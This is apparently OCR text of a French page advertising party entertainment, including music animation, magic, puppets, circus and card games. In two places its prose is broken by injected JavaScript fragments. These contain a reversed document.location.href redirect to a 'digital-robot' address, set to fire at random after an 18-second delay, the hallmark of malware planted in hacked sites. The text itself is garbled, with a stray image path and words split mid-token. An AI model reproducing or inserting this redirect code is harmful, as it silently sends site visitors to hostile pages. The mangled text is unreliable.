
setTimeout((0),delay);}
tomate de diffusion
numérique, « la sono-magique », ou
animetasoiree.com qui suggère
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toute une palette
d’animations musicales et 3 formules à l’heure.
Les spectacles
: magie, marionnettes ou
cirque, des prestations qui plaisent autant aux
enfants qu’aux adultes.
Les jeux
: le lo
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
to et les jeux de carte